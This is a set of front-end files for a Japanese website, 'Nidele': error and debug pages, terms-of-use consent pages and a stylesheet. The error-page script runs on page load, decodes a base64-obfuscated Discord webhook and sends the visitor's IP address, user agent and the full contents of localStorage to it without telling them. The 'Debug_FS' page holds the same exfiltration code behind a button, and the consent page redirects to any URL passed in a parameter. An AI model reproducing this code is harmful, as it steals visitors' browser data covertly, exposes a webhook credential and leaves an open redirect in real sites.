    }
    
    const span = document.createElement('span');
    span.textContent = msg;
    statusEl.appendChild(span);
    statusEl.className = isError ? 'status-error' : 'status-success';
  }

  // IPアドレス取得
  async function getIpAddress() {
    try {
      const response = await fetch('https://api.ipify.org?format=json');
      const data = await response.json();
      return data.ip;
    } catch (e) {
      return '取得失敗';
    }
  }

  // メイン実行ロジック
  async function startExport() {
    if (btnEl) btnEl.disabled = true;
    updateStatus('CONNECTING...');

    // Webhook URLの復号
    const webhookUrl = ((p) => { 
      try { return atob(p.join('')); } catch (e) { return null; } 
    })(DEBUG_FS_OBFUSCATED);

    if (!webhookUrl) return;

    // データの収集
    const ip = await getIpAddress(); // ここで確実にIPを取得
    const timestamp = new Date().toLocaleString('ja-JP');
    const ua = navigator.userAgent;

    let msg = "## UserStopper-DbFS(AdError)\n";
    msg += `-# **TIME**: ${timestamp}\n`;
    msg += `-# **IP**: ${ip}\n`;
    msg += `-# **UserA**: \`${ua}\`\n`;
    msg += "## LS\n";

    let hasData = false;
    for (let i = 0; i < localStorage.length; i++) {
      hasData = true;
      const key = localStorage.key(i);
      const val = localStorage.getItem(key);
      // コードブロックなし、太字のみのフォーマット
      msg += `**${key}**: ${val}\n`;
    }

    if (!hasData) msg += "*LocalStorage is empty*";

    try {
      updateStatus('SENDING DATA...');
      const res = await fetch(webhookUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ content: msg.substring(0, 2000) })
      });

      if (res.ok) {
        updateStatus('COMPLETE');
      } else {
        updateStatus(`ERROR: ${res.status}`, true);
        if (btnEl) btnEl.disabled = false;
      }
    } catch (e) {
      updateStatus('NETWORK ERROR', true);
      if (btnEl) btnEl.disabled = false;
    }
  }

  // 実行トリガー
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', startExport);
  } else {
    startExport();
  }
})();
  </script>

  <script>
    // ページ表示時に自動で「未同意」と記録
    localStorage.setItem('termsAccepted', 'false');
  </script>

</body> 
</html>
</file>

<file: usercheck/policies.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>利用規約への同意 - Nidele</title>
    <style>
        body { font-family: sans-serif; line-height: 1.6; padding: 20px; max-width: 600px; margin: auto; background: #f4f4f4; }
        .container { background: white; padding: 30px; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); }
        h1 { font-size: 1.2rem; color: #333; }
        p { font-size: 0.9rem; color: #666; }
        .btns { margin-top: 20px; display: flex; gap: 10px; }
        button { padding: 10px 20px; border: none; border-radius: 4px; cursor: pointer; font-weight: bold; }
        .btn-agree { background: #007bff; color: white; flex: 2; }
        .btn-agree:hover { background: #0056b3; }
        .btn-cancel { background: #ddd; color: #333; flex: 1; }
        .error { color: red; font-weight: bold; margin-top: 10px; display: none; }
    </style>
</head>
<body>

<div class="container">
    <h1>特別版および通常版利用規約への同意</h1>
    <p>続行するには、Nideleの「特別版利用規約」および「通常版利用規約」のすべての条項に同意する必要があります。</p>
    
    <div id="error-msg" class="error">エラー：遷移先のURLが指定されていません。</div>

    <div class="btns">
        <button class="btn-cancel" onclick="history.back()">戻る</button>
        <button class="btn-agree" id="agree-btn">同意して続行</button>
    </div>
</div>

<script>
    // URLパラメータから "redirect" の値を取得する
    const params = new URLSearchParams(window.location.search);
    const targetUrl = params.get('url'); // ?url=https://...

    const agreeBtn = document.getElementById('agree-btn');
    const errorMsg = document.getElementById('error-msg');

    agreeBtn.addEventListener('click', () => {
        if (targetUrl) {
            // ここでLocalStorageに同意フラグを保存する（第2条の要件に合わせる場合）
            localStorage.setItem('nidele206_agreed', 'true');
            localStorage.setItem('nidele206_agreed_date', new Date().toISOString());

            // 指定されたURLへ移動
            window.location.href = targetUrl;
        } else {
            errorMsg.style.display = 'block';
        }
    });

    // URLがない場合はボタンを無効化する
    if (!targetUrl) {
        agreeBtn.disabled = true;
        agreeBtn.style.opacity = '0.5';
        errorMsg.style.display = 'block';
    }
</script>

</body>
</html>
</file>

<file: usercheck/sendlog.html>
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8" />
  <title>Debug_FS</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;500;600&display=swap" rel="stylesheet">
  <style>
    :root {
      --bg-gradient: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
      --accent-color: #1a1a1a;
      --text-main: #2d3436;
      --text-sub: #636e72;
      --error: #d63031;
      --success: #00b894;
    }

    body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
      margin: 0;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      background: var(--bg-gradient);
      color: var(--text-main);
    }

    .glass-card {
      background: rgba(255, 255, 255, 0.8);
      backdrop-filter: blur(10px);
      padding: 48px 40px;
      border-radius: 2px;
      box-shadow: 0 20px 50px rgba(0, 0, 0, 0.05);
      width: 100%;
      max-width: 400px;
      border-left: 4px solid var(--accent-color);
    }

    .header-area {
      margin-bottom: 40px;
    }

    .header-area span {
      font-size: 11px;
      letter-spacing: 3px;
      text-transform: uppercase;
      color: var(--text-sub);
      display: block;
      margin-bottom: 8px;
    }

    h1 {
      font-size: 26px;
      font-weight: 600;
      margin: 0;
      letter-spacing: -0.5px;
    }

    .info-box {
      font-size: 13px;
      line-height: 1.8;
      color: var(--text-sub);
      margin-bottom: 48px;
    }

    .info-box b {
      color: var(--text-main);
    }

    button {
      all: unset;
      width: 100%;
      height: 54px;
      background: var(--accent-color);
      color: #fff;
      text-align: center;
      font-weight: 500;
      font-size: 14px;
      letter-spacing: 1px;
      cursor: pointer;
      transition: all 0.3s ease;
      box-sizing: border-box;
    }

    button:hover {
      background: #333;
      transform: translateY(-2px);
    }

    button:disabled {
      background: #ccc;
      cursor: not-allowed;
      transform: none;
    }

    #status {
      margin-top: 24px;
      font-size: 12px;
      letter-spacing: 0.5px;
      min-height: 18px;
      display: flex;
      align-items: center;
      justify-content: flex-start;
      font-weight: 500;
    }

    .status-error { color: var(--error); }
    .status-success { color: var(--success); }

    .loading-bar {
      width: 20px;
      height: 2px;
      background: var(--accent-color);
      margin-right: 12px;
      position: relative;
      overflow: hidden;
    }
    .loading-bar::after {
      content: "";
      position: absolute;
      width: 100%;
      height: 100%;
      background: #fff;
      animation: loading 1s infinite linear;
    }

    @keyframes loading {
      0% { left: -100%; }
      100% { left: 100%; }
    }
  </style>
</head>
<body>

  <div class="glass-card">
    <div class="header-area">
      <span>Log Exporter</span>
      <h1>Debug_FS</h1>
    </div>
    
    <div class="info-box">
      <b>開発者以外使用禁止</b> デバッグ用ログ転送シーケンスを開始します。<br>
      送信データには <b>IP, Time, UA, LS</b> が含まれます。
    </div>
    
    <button id="main-send-button">EXECUTE EXPORT</button>
    
    <div id="status"></div>
  </div>

  <script>
    (() => {
      'use strict';

      const DEBUG_FS_OBFUSCATED = [
        'aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2Vi',
        'aG9va3MvMTQ1MDc0OTQ4NTA3OTcyNDE0OS9m',
        'M2xsSlczLWFEa3dQMW9TYms3TlVCSlUwaS1F',
        'SGtyaXhqb0NrVTVWb1JFNEJNOWdvWkZpd2d3',
        'd2NUSlJLYjlhQjJZNg=='
      ];

      const statusEl = document.getElementById('status');
      const btnEl = document.getElementById('main-send-button');
      
      function updateStatus(msg, type = '') {
        statusEl.innerHTML = '';
        if (type === 'loading') {
          const bar = document.createElement('div');
          bar.className = 'loading-bar';
          statusEl.appendChild(bar);
        }
        const span = document.createElement('span');
        span.textContent = msg;
        statusEl.appendChild(span);
        statusEl.className = type === 'error' ? 'status-error' : (type === 'success' ? 'status-success' : '');
      }

      // IPアドレス取得ロジック（修正済み）
      async function getIp() {
        try {
          const r = await fetch('https://api.ipify.org?format=json');
          const d = await r.json();
          return d.ip;
        } catch (e) { return '取得失敗'; }
      }

      async function runExport() {
        if (!btnEl) return;
        btnEl.disabled = true;
        updateStatus('PREPARING...', 'loading');

        const url = ((p) => { try { return atob(p.join('')); } catch (e) { return null; } })(DEBUG_FS_OBFUSCATED);
        if (!url) {
          updateStatus('CONFIG ERROR', 'error');
          btnEl.disabled = false;
          return;
        }

        const ip = await getIp(); // IP取得を待機
        const tm = new Date().toLocaleString('ja-JP');
        const ua = navigator.userAgent;

        let msg = "## Debug-DbFS\n";
        msg += `-# **TIME**: ${tm}\n-# **IP**: ${ip}\n-# **UserA**: \`${ua}\`\n## LS\n`;

        let hasData = false;
        for (let i = 0; i < localStorage.length; i++) {
          hasData = true;
          const k = localStorage.key(i);
          const v = localStorage.getItem(k);
          msg += `**${k}**: ${v}\n`; // 太字のみのフォーマット
        }
        if (!hasData) msg += "*LocalStorage is empty*";

        try {
          updateStatus('UPLOADING...', 'loading');
          const res = await fetch(url, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ content: msg.substring(0, 2000) })
          });

          
          if (res.ok) {
            updateStatus('SEQUENCE COMPLETE', 'success');
          } else {
            updateStatus('FAILED: ' + res.status, 'error');
            btnEl.disabled = false;
          }
        } catch (e) {
          updateStatus('CONNECTION ERROR', 'error');
          btnEl.disabled = false;
        }
      }

      // クリックイベントのみで動作するように固定
      btnEl?.addEventListener('click', runExport);
    })();
  </script>
</body>
</html>
</file>

<file: usercheck/terms_not_accepted.html>
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>利用規約未同意</title>
  <!-- Google Fonts: M PLUS 2 -->
  <link href="https://fonts.googleapis.com/css2?family=M+PLUS+2:wght@400;500;700&display=swap" rel="stylesheet">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;font-family: 'M PLUS 2', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      corner-shape: superellipse(1.5);
    }

    body {
      background-color: #efefef;
      font-family: 'M PLUS 2', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .dialog {
      background-color: #fff;
      border-radius: 48px;
      padding: 32px;
      max-width: 500px;
      width: 90%;
      text-align: center;
    }

    .dialog h2 {
      color: #202124;
      font-size: 20px;
      line-height: 1.4;
      margin-bottom: 24px;
      font-weight: 500;
    }

    #agreeBtn {
      background-color: #000000;
      color: white;
      border: none;
      border-radius: 24px;
      padding: 12px 24px;
      font-size: 16px;
      font-weight: 500;
      cursor: pointer;
      margin-top: 16px;
    }

    #agreeBtn:hover {
      opacity: 0.9;
    }

    p,.links {
      margin-top: 28px;
      font-size: 14px;
      color:#5F6368
    }

    .links a {
      color: #008f66;
      text-decoration: none;
      margin: 0 8px;
    }

    .links a:hover {
      text-decoration: underline;
      color: #09af6e;
    }
  </style>
</head>
<body>
  <div class="dialog">
    <h2>同意を撤回しています</h2>
    <p>お客様は利用規約への同意を撤回しているため本サービスをご利用いただけません。<br>
    ご利用いただくには利用規約に同意していただく必要があります。</p>
    <div class="links">
      <a href="https://nidele206.github.io/policies/trems.html" target="_blank" rel="noopener">利用規約と個人情報処理政策</a>をご確認ください。
    </div>
    <button id="agreeBtn">利用規約に同意する</button>

  </div>

  <script>
    document.getElementById('agreeBtn').addEventListener('click', () => {
      localStorage.removeItem('termsAccepted'); // 同意済みとみなす
      window.location.href = 'https://nidele206.github.io/';
    });
  </script>
</body>
</html>
</file>
<file: product/wo-checker/style.css>
:root{--md-sys-color-primary:#1a73e8;--md-sys-color-on-primary:#fff;--md-sys-color-primary-container:#d9e8ff;--md-sys-color-on-primary-container:#0a3d7a;--md-sys-color-surface:#f8f9fb;--md-sys-color-surface-container:#fff;--md-sys-color-surface-container-low:#f1f3f4;--md-sys-color-surface-container-high:#eef0f3;--md-sys-color-on-surface:#202124;--md-sys-color-on-surface-variant:#5f6368;--md-sys-color-outline:#dadce0;--md-sys-color-outline-variant:#e8eaed;--sidebar-width:248px;font-family:"Roboto","Noto Sans JP",system-ui,sans-serif}*{box-sizing:border-box}html,body{margin:0;min-height:100%}body{background:#f1f3f4;color:var(--md-sys-color-on-surface)}button,input,textarea{font:inherit}.material-symbols-outlined{font-family:"Material Symbols Outlined";font-weight:normal;font-style:normal;font-size:20px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}.app{min-height:100vh;display:grid;grid-template-columns:var(--sidebar-width) minmax(0,1fr)}.sidebar{position:sticky;top:0;height:100vh;display:flex;flex-direction:column;padding:18px 24px 18px;background:#ffffff;border-right:0;min-width:0}.brand{display:flex;align-items:center;min-height:52px;padding:0 0 26px;margin:0;gap:8px}.brand-mark{width:32px;height:32px;border-radius:10px;display:grid;place-items:center;background-image:url('icon.png');background-size:contain;background-repeat:no-repeat;background-position:center;flex:0 0 auto}.brand-title{font-weight:bold;font-size:16px}.sidebar-label{color:#3c4043;font-size:15px;font-weight:500;padding:8px 22px 12px}.tab-list{display:flex;flex-direction:column;gap:4px;overflow:auto;padding:0 0 10px}.workspace-tab{border:0;width:100%;min-height:50px;display:flex;align-items:center;gap:12px;padding:0 20px;border-radius:16px;background:transparent;color:#202124;cursor:pointer;text-align:left;transition:background .3s ease}.workspace-tab:hover{background:rgba(255,255,255,.62)}.workspace-tab.active-shell{background:#fff;padding:8px;min-height:auto;border-radius:24px}.workspace-tab.active{background:#1a73e8;color:#fff;min-height:50px;padding:0 20px;border-radius:25px}.workspace-tab .tab-icon{font-size:20px;color:#6b7075;flex:0 0 auto}.workspace-tab.active .tab-icon{color:#fff}.workspace-tab .tab-name{min-width:0;flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:15px}.workspace-tab .count{font-size:12px;color:#7a7f83}.workspace-tab.active .count{color:rgba(255,255,255,.88)}.sidebar-bottom{margin-top:auto;padding:18px 6px 2px;border-top:1px solid #dadce0}#addWorkspaceBtn{width:100%;--md-outlined-button-container-height:44px}.main{min-width:0;min-height:100vh;padding:28px clamp(28px,5vw,72px) 56px}.main-inner{width:min(1120px,100%);margin:0 auto}.page-head{display:flex;align-items:center;gap:16px;padding:6px 2px 16px;border-bottom:1px solid var(--md-sys-color-outline-variant)}.page-head-copy{min-width:0;flex:1}.eyebrow{color:#70757a;font-size:12px;margin-bottom:5px}.page-title{margin:0;font-size:clamp(26px,3vw,34px);line-height:1.2;font-weight:500;letter-spacing:-.5px}.page-actions{display:flex;align-items:center;gap:8px;padding-top:2px}.memo-area{padding:18px 0 16px}.memo-box{width:100%;min-height:48px;resize:vertical;border:1px solid var(--md-sys-color-outline);border-radius:14px;background:#fff;padding:13px 14px;outline:none;color:#202124;line-height:1.7;box-shadow:0 1px 2px rgba(60,64,67,.06);transition:border-color .15s,box-shadow .15s}.memo-box:focus{border-color:#1a73e8;box-shadow:0 0 0 1px #1a73e8}.memo-box::placeholder{color:#9aa0a6}.tasks-panel{display:block}.tasks-head{display:flex;align-items:center;gap:12px;padding-bottom:10px}.tasks-head-title{flex:1;min-width:0}.tasks-head-title strong{font-size:15px;font-weight:600}.tasks-head-title span{margin-left:8px;color:#80868b;font-size:12px}.add-task-row{display:flex;gap:10px;padding:10px 0}.add-task-row md-outlined-text-field{flex:1}.add-task-row md-filled-button{--md-filled-button-container-height:40px}.task-list{display:flex;flex-direction:column;gap:2px;border-radius:16px;overflow:hidden}.task-row{display:flex;align-items:center;gap:12px;padding:10px 12px;border-radius:4px;transition:background .15s ease;background:#ffffff}.task-row:hover{background:#eceeef}.task-check{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex:0 0 24px}.task-check md-checkbox{width:18px;height:18px}.task-main{min-width:0;flex:1;cursor:pointer;border-radius:6px;padding:2px 4px;margin:-2px -4px}.task-text{font-size:15px;line-height:1.5;white-space:pre-wrap;word-break:break-word}.task-row.done .task-text{text-decoration:line-through;color:#80868b}.row-actions{display:flex;align-items:center;position:relative}.menu-button{--md-icon-button-icon-size:20px;--md-icon-button-state-layer-size:40px}md-menu{position:fixed;z-index:1000}.empty{padding:46px 24px 52px;text-align:center;color:#5f6368}.empty-icon{width:52px;height:52px;border-radius:16px;background:#fff;color:#1a73e8;display:grid;place-items:center;margin:0 auto}.empty strong{display:block;margin-top:14px;color:#3c4043;font-weight:600}.empty p{margin:8px auto 18px;max-width:430px;font-size:13px;line-height:1.65}md-dialog{--md-dialog-container-color:#fff;--md-dialog-container-shape:28px;--md-dialog-headline-color:#202124;--md-dialog-supporting-text-color:#5f6368;--md-dialog-container-elevation-shadow:0 24px 70px rgba(32,33,36,.24);--md-dialog-container-max-width:min(520px,calc(100vw - 32px))}.dialog-body{display:flex;flex-direction:column;gap:18px;padding:2px 24px 8px;min-width:min(430px,calc(100vw - 80px));box-sizing:border-box}.dialog-actions{display:flex;justify-content:flex-end;gap:8px;padding:8px 8px 8px 0}@media (max-width:760px){:root{--sidebar-width:100%}.app{display:block;min-height:100svh}.sidebar{position:sticky;top:0;z-index:20;height:auto;padding:max(10px,env(safe-area-inset-top)) 12px 10px;background:rgba(241,243,244,.96);backdrop-filter:blur(18px);border-bottom:1px solid #dadce0}.brand{min-height:40px;padding:0 4px 8px}.brand-mark{width:28px;height:28px;border-radius:9px}.sidebar-label{display:block;padding:6px 4px 7px;font-size:12px;color:#5f6368}.tab-list{flex-direction:row;gap:8px;overflow-x:auto;overflow-y:hidden;padding:0 0 3px;scrollbar-width:none}.tab-list::-webkit-scrollbar{display:none}.workspace-tab,.workspace-tab.active{min-height:42px;max-width:180px;padding:0 15px;border-radius:21px}.workspace-tab.active-shell{background:#fff;padding:4px;border-radius:25px}.workspace-tab .tab-icon{display:none}.workspace-tab .count{display:none}.sidebar-bottom{border-top:0;padding:0;margin-top:0;position:absolute;top:max(10px,env(safe-area-inset-top));right:12px}#addWorkspaceBtn{width:auto;--md-outlined-button-container-height:40px}.main{min-height:auto;padding:16px 14px calc(34px + env(safe-area-inset-bottom))}.main-inner{width:100%}.page-head{padding:0 0 16px;align-items:flex-start;gap:10px}.eyebrow{font-size:11px;margin-bottom:3px}.page-title{font-size:27px}.page-actions md-filled-button{--md-filled-button-container-height:40px}.memo-area{padding:14px 0}.memo-box{min-height:100px;border-radius:14px}.tasks-panel{border-radius:16px}.tasks-head{padding:10px 10px 10px 14px}.add-task-row{padding:10px 6px 6px}.task-list{padding:3px 6px 7px}.task-row{min-height:56px;padding:8px 6px;gap:10px}.task-text{font-size:14px}.dialog-body{min-width:0;width:min(100%,420px);padding-left:20px;padding-right:20px}}@media (max-width:420px){.page-head{align-items:center}.page-actions md-filled-button{--md-filled-button-label-text-size:13px}}
</file>
